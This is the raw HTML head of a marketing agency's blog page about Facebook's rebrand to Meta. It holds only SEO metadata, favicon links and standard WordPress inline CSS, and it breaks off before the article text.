

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/
body_size: 24340
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.digitalbeehive.net/xmlrpc.php">
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.digitalbeehive.net/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.digitalbeehive.net/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.digitalbeehive.net/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.digitalbeehive.net/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.digitalbeehive.net/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.digitalbeehive.net/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.digitalbeehive.net/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.digitalbeehive.net/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.digitalbeehive.net/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://www.digitalbeehive.net/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.digitalbeehive.net/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://www.digitalbeehive.net/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.digitalbeehive.net/favicon/favicon-16x16.png">
	<link rel="manifest" href="https://www.digitalbeehive.net/favicon/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://www.digitalbeehive.net/favicon/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Facebook’s rebrand to Meta: What does this mean for your business?</title>
	<link rel="canonical" href="https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Facebook’s rebrand to Meta: What does this mean for your business?" />
	<meta property="og:description" content="Take your business from 2D to 3D" />
	<meta property="og:url" content="https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/" />
	<meta property="og:site_name" content="Digital Beehive Africa" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalbeehiveafrica" />
	<meta property="article:published_time" content="2022-02-09T14:50:41+00:00" />
	<meta property="article:modified_time" content="2024-12-15T00:54:54+00:00" />
	<meta property="og:image" content="https://www.digitalbeehive.net/wp-content/uploads/2022/02/Oculus-for-business-launch-price.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Social Bee" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DigitalBeehive_" />
	<meta name="twitter:site" content="@DigitalBeehive_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Social Bee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#article","isPartOf":{"@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/"},"author":{"name":"Social Bee","@id":"https://www.digitalbeehive.net/#/schema/person/b1a74eb98e23468fa1895767aba2a9e9"},"headline":"Facebook’s rebrand to Meta: What does this mean for your business?","datePublished":"2022-02-09T14:50:41+00:00","dateModified":"2024-12-15T00:54:54+00:00","mainEntityOfPage":{"@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/"},"wordCount":1051,"commentCount":0,"publisher":{"@id":"https://www.digitalbeehive.net/#organization"},"image":{"@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#primaryimage"},"thumbnailUrl":"https://www.digitalbeehive.net/wp-content/uploads/2022/02/Oculus-for-business-launch-price.jpg","articleSection":["Business","Entertainment","Marketing","Online Marketing","Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#respond"]}]},{"@type":"WebPage","@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/","url":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/","name":"Facebook’s rebrand to Meta: What does this mean for your business?","isPartOf":{"@id":"https://www.digitalbeehive.net/#website"},"primaryImageOfPage":{"@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#primaryimage"},"image":{"@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#primaryimage"},"thumbnailUrl":"https://www.digitalbeehive.net/wp-content/uploads/2022/02/Oculus-for-business-launch-price.jpg","datePublished":"2022-02-09T14:50:41+00:00","dateModified":"2024-12-15T00:54:54+00:00","breadcrumb":{"@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#primaryimage","url":"https://www.digitalbeehive.net/wp-content/uploads/2022/02/Oculus-for-business-launch-price.jpg","contentUrl":"https://www.digitalbeehive.net/wp-content/uploads/2022/02/Oculus-for-business-launch-price.jpg","width":1280,"height":720,"caption":"Digital work space anywhere in the world"},{"@type":"BreadcrumbList","@id":"https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.digitalbeehive.net/"},{"@type":"ListItem","position":2,"name":"Facebook’s rebrand to Meta: What does this mean for your business?"}]},{"@type":"WebSite","@id":"https://www.digitalbeehive.net/#website","url":"https://www.digitalbeehive.net/","name":"Digital Beehive Africa","description":"We’re a dynamic and creative hive of ideas that will get your business noticed, and deliver tangible and real-time results.","publisher":{"@id":"https://www.digitalbeehive.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.digitalbeehive.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.digitalbeehive.net/#organization","name":"Digital Beehive Africa","url":"https://www.digitalbeehive.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.digitalbeehive.net/#/schema/logo/image/","url":"https://www.digitalbeehive.net/wp-content/uploads/2022/06/digital_beehive_alternate_logo.png","contentUrl":"https://www.digitalbeehive.net/wp-content/uploads/2022/06/digital_beehive_alternate_logo.png","width":1489,"height":870,"caption":"Digital Beehive Africa"},"image":{"@id":"https://www.digitalbeehive.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalbeehiveafrica","https://x.com/DigitalBeehive_","https://www.instagram.com/digitalbeehiveafrica","https://www.linkedin.com/company/digitalbeehiveafrica"]},{"@type":"Person","@id":"https://www.digitalbeehive.net/#/schema/person/b1a74eb98e23468fa1895767aba2a9e9","name":"Social Bee","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.digitalbeehive.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ead308d16e14b933b9f1ad96f99d871d9549bda86222321130e3f1c1786a2983?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ead308d16e14b933b9f1ad96f99d871d9549bda86222321130e3f1c1786a2983?s=96&d=mm&r=g","caption":"Social Bee"},"sameAs":["https://www.digitalbeehive.net"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Beehive Africa &raquo; Feed" href="https://www.digitalbeehive.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Beehive Africa &raquo; Comments Feed" href="https://www.digitalbeehive.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Beehive Africa &raquo; Facebook’s rebrand to Meta: What does this mean for your business? Comments Feed" href="https://www.digitalbeehive.net/facebooks-rebrand-to-meta-what-does-this-mean-for-your-business/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.digitalbeehive.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalbeehive.net%2Ffacebooks-rebrand-to-meta-what-does-this-mean-for-your-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.digitalbeehive.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.digitalbeehive.net%2Ffacebooks-rebrand-to-meta-what-does-this-mean-for-your-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.digitalbeehive.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.digitalbeehive.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.digitalbeehive.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.digitalbeehive.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #976f16;--wp--preset--color--beige-dark: #987f71;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #6A707E;--wp--preset--color--grey-light: #949597;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 12px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 